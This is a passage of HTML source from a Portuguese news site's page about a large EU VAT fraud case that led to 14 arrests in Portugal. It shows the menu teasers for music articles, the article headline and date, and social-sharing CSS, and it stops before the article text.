        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "803";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" class="td-image-wrap " title="Joana Marques esgota espetáculo em Braga e anuncia nova data" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Marques esgota espetáculo em Braga e anuncia nova data" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" title="Joana Marques esgota espetáculo em Braga e anuncia nova data">Joana Marques esgota espetáculo em Braga e anuncia nova data</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Nacional" class="entry-crumb" href="https://pressnet.pt/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;Maior fraude de IVA&#8221; na UE termina com 14 detenções em Portugal</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-51202" class="post-51202 post type-post status-publish format-standard has-post-thumbnail hentry category-nacional tag-fraude tag-policia-judiciaria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/nacional/">Nacional</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8220;Maior fraude de IVA&#8221; na UE termina com 14 detenções em Portugal</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-29T17:37:29+00:00" >November 29, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 